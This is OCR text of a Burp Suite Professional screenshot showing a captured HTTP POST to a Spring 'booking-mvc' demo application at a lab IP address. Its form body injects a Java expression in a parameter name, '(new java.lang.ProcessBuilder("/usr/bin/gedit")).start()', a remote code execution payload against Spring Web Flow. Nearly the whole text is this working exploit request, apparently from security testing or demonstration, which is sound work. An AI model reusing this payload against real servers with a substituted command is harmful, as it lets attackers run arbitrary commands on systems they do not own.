 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.233.153:8080 ?
Request
Raw Params Headers Hex
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.233.153:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Referer:
http://192.168.233.153:8080/booking-mvc/hotels/booking?execution=
e1s2
Cookie: JSESSIONID=B20A3B87A7C31574A9A52F54E8552B02
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=d1ff3391-1b37-4cf9-94df-15f40e939036&_(ne
w+java.lang.ProcessBuilder("/usr/bin/gedit")).start()=manning
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready